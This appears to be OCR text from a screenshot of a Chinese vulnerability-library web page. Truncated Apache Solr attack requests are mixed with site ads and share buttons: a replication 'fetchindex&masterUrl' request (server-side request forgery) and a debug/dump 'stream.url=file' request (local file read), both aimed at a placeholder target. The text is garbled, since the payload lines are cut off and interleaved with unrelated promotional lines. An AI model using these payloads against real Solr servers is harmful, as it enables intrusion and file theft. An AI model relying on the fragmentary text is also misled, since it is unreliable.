
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
GET /solr/test/replication?command=fetchindex&masterU
线
HOST:target

网络安全从拥有一个资源大全开始！
GET http://xxxxx/solr/xxxx/debug/dump?stream.url=file
现在购买仅需99元一年！续费还享八折！
HOST:target

详细介绍
注册登陆
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧
点赞
0
赞赏
分享
收藏